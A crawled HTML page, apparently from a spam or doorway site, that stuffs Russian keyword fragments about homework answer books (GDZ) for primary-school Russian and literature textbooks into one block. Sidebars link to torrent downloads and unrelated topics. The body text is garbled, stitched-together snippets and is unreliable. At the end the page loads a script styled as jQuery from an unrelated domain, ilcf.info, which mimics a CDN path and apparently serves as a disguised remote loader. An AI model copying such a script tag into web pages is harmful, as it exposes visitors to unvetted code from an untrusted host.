

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://athikaich.giveabrief.com/drsp2-gdz-1-klass-russkiy-yazyk-klimanova.html
body_size: 3926
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз 1 класс русский язык климанова - athikaich.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">athikaich.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз 1 класс русский язык климанова</h2>
                            </header>
                            <p>ГДЗ 3 класс, Русский язык, Канакина В.П., Горецкий В.Г., Учебник, 2 часть 3 класс Русский язык. Английский язык 1 класс Быкова. Учебник Английский язык 1 класс Быкова. Авторы: Быкова Н.И. Вот и прочти Литературное чтение 1 класс Климанова  Описание учебников, ГДЗ и книг на русском языке. Изучение русского языка в третьем классе связано с освоением языка как главного помощника в общении. ГДЗ Русский язык 4 класс Учебник Канакина В. П., Горецкий В. Г., 2014 ГДЗ Русский язык 4 класс Рабочая тетрадь Кузнецова М.И., 2014 ГДЗ по русскому языку 4 класс Бунеев Бунеева Пронина ГДЗ по русскому. 
Здесь вы найдете учебник по Литературе 4 класса Часть 1, 2, авторы: Климанова Л.Ф., Горецкий. Огромный выбор Готовых Домашних Заданий (ГДЗ). Решебники по Алгебре, Геометрии, Физике, Химии, Русскому, Английскому, Немецкому со 2 по 11 классы. Русский язык Тесты и самостоятельные работы для текущего контроля Желтовская Л.Я. 2 класс. 
Учебник входит в УМК «Русский язык. 1–4 классы» А. В. Поляковой, построен на основе дидактических принципов системы развивающего обучения Л. В. Занкова. ГДЗ для рабочей тетради по литературному чтению за 2 класс Бойкина М.В. можно скачать здесь. ГДЗ решебник и ответы 3 класс, Русский язык, Канакина В.П., Горецкий В.Г., Учебник, 2 часть Английский язык 1 класс Баранова. Учебник Английский язык 1 класс Баранова. Звездный. Вот и прочти Литературное чтение 1 класс Климанова  Описание учебников, ГДЗ и книг. Подробный решебник (ГДЗ) по Русскому языку для 3 класса , часть 1, 2  Авторы учебника: Л.Ф. 
ГДЗ Русский язык 4 класс Учебник Канакина В. П., Горецкий В. Г., 2014 ГДЗ Русский язык 4 класс. ГДЗ, 2-11 классы ГДЗ 2 класс. ГДЗ по Английскому-2 класс. ГДЗ, Решебник. Английский язык. Русский язык. 2 класс. Учебник в 2 ч. Часть 1. Климанова Л.Ф., Бабушкина Т.В. Русский язык. 2 класс. 
Решебники с 1 по 11 класс. ГДЗ по литературному чтению для 4 класса Климанова Л.Ф., Горецкий. Лучшие гдз по литературе за 4 класс , Климанова Л.Ф., Горецкий В.Г., Голованова М.В. ФГОС. Решебник и ГДЗ к учебникам по Русскому языку за 2 класс, для всех авторов на 2018-2019 учебный год. Лучшие гдз по литературе за 2 класс , Климанова Л.Ф., Горецкий В.Г., Голованова М.В. ФГОС. ГДЗ от Путина 5 класс — готовые домашние задания, ответы к упражнениям, вопросам учебников. ГДЗ от Путина 7 класс-готовые ответы к упражнениям, домашним заданиям, вопросам учебников. 
Решебник по Литературе для 2 класса, авторы учебника Перспектива: Климанова Л.Ф. Заходите, не пожалеете! Тут отличные гдз по Русскому языку для 3 класса от Путина. Очень. Русский язык - наш родной, на котором мы разговариваем каждый день. Но он не всегда дается. Заходите, не пожалеете! Тут отличные гдз по литературе для 4 класса, Климанова Л.Ф., Горецкий. GDZRU.com - отличный сборник готовых домашних заданий с 1 по 11 класс для учеников. Получай. ГДЗ (готовые домашние задания) и решебники к учебникам и рабочим тетрадям для 4 класса. Тридцатая школа - каталог готовых домашних заданий по различным общеобразовательным. В этой теме Вы сможете ознакомиться с учебно-методическими материалами по ГРАМОТЕ, ПИСЬМУ. 
Решебник (ГДЗ) для 2 класса по английскому языку student's book ФГОС часть 1, часть 2. Авторы. Здесь Вы найдете гдз для 1,2,3,4,5,6,7,8,9,10,11 класса по любому предмету. Ответы и решение заданий. Решебник с ответами по русскому языку к рабочей тетради Соловейчика за 4 класс. Решебник (ГДЗ) для 3 класса по русскому языку тетрадь для самостоятельной работы часть. 
ГДЗ Математика 1 класс. Рабочая тетрадь 2 часть. Дорофеев, Миракова, Бука. Готовые ответы. #Моро #Волкова #Рудницкая #математика1класс #математика2класс #математика3класс. ГДЗ по Литературному чтению для 4 класса. Климанова Л.Ф., Горецкий В.Г. 2015г. Готовые Домашние. Контрольная работа Русский Язык 4 класс 3 четверть. Ответы - - Школа и ВУЗ - Независимый. 
Учебник Математика в 2-х частях, часть 1, 4 класс, Моро. Издательство: Просвещение Год. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="drsp2-harakteristika-s-mesta-zhitelstva-obrazec-skachat.html">Характеристика с места жительства образец скачать</a></li>
                                <li><a href="drsp2-tekst-pesni-shampanskoe.html">Текст песни шампанское</a></li>
                                <li><a href="drsp2-geoniks-instrukciya-polzovatelya.html">Геоникс инструкция пользователя</a></li>
                                <li><a href="drsp2-skachat-tyler-the-creator-albom-bastard.html">Скачать tyler the creator альбом bastard</a></li>
                                <li><a href="drsp2-deizi-igra-skachat-torrent.html">Deizi игра скачать торрент</a></li>
                                <li><a href="drsp2-skachat-cherez-torrent-igru-vlastelin-kolec-onlayn.html">Скачать через торрент игру властелин колец онлайн</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГДЗ 3 класс, Русский язык, Канакина, Горецкий, Учебник</li>
<li>Учебники 1 класс, читать онлайн, скачать бесплатно.</li>
<li>Читать Литературное чтение 1 класс Климанова онлайн.</li>
<li>ГДЗ по Русскому языку за 3 класс Л.Ф. Климанова, Т.В.</li>
<li>ГДЗ решебник Русский язык 4 класс Учебник Иванов С.В.</li>
<li>ГДЗ, Решебник. Английский язык 2 класс. Афанасьева О.В.</li>
<li>Русский язык. 2 класс. В 2 ч. Часть 1. Полякова А.В.</li>
<li>ГДЗ решебник по Литературному чтению 4 класс Климанова.</li>
<li>ГДЗ по литературе за 4 класс часть 1, 2 Климанова Л.Ф.</li>
<li>Решебник и ГДЗ по Русскому языку 2 класс.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-obrazec-karty-rabochego-dnya.html">Образец карты рабочего дня</a></li>
                                            <li><a href="drsp2-dveri-metallicheskie-soprotivlenie-teploperedache-gost.html">Двери металлические сопротивление теплопередаче гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-tatts-razblokirovat.html">Tatts разблокировать</a></li>
                                            <li><a href="drsp2-zvezdnyy-put-spisok-filmov.html">Звездный путь список фильмов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-igry-na-xbox-360-torrent-god.html">Игры на xbox 360 торрент god</a></li>
                                            <li><a href="drsp2-rezyume-obrazec-studenta-arhitektora.html">Резюме образец студента архитектора</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-gdz-po-biologii-6-klass-suhorukova-tetrad.html">Гдз по биологии 6 класс сухорукова тетрадь</a></li>
                                            <li><a href="drsp2-smotret-multfilm-slonenok.html">Смотреть мультфильм слоненок</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
